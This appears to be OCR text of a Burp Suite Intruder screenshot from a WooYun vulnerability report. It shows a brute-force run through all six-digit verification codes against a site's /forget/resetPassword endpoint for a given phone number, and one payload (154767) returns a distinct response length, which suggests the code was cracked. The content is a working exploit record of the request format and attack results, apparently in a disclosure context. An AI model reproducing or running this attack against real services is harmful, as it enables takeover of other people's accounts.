 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
154768 154767 200 363
0 200 299 baseline request
1 000000 200 299
2 000001 200 299
3 000002 200 299
4 000003 200 299
5 000004 200 299
6 000005 200 299
7 000006 200 299
8 000007 200 299
9 000008 200 299
10 000009 200 299
Request Response
Raw Params Headers Hex
GET
/forget/resetPassword?callback=jQuery18305873094387352467_1457580113328&name=13111111000&password=xi
nmima&vcode=154767&_=1457580187678 HTTP/1.1
? < + > Type a search term 0 matches
523908 of 1000000
www.wooyun.org